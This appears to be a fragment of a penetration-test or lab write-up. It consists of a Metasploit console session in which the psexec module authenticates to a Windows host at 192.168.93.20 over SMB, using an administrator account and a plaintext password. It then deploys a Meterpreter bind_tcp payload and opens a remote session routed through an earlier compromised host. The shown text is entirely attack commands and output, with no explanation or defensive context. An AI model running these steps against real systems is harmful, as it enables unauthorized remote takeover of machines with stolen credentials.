 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (177734 bytes) to 192.168.93.20
[*] Meterpreter session 2 opened (192.168.93.100:34096 -> 192.168.93.20:4444 via session 1) at 2025-04
-06 23:03:02 +0800
meterpreter >